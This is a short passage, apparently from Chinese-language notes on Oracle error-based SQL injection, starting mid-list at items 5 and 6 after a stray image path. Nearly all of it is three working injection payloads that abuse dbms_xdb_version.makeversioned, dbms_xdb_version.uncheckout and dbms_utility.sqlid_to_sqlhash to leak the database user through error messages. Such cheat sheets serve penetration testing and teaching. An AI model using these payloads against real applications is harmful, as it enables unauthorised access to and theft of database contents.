 报错注入的核心在于参数类型不匹配和报错信息未处理
5. 使用dbms_xdb_version.makeversioned()进报错注入
1' and (select dbms_xdb_version.makeversioned((select user from dual)) from dual) is not
null--
6. 使用dbms_xdb_version.uncheckout()进行报错注入
1' and (select dbms_xdb_version.uncheckout((select user
from dual)) from dual) is not null--
1' and (SELECT dbms_utility.sqlid_to_sqlhash((select user
from dual)) from dual) is not null--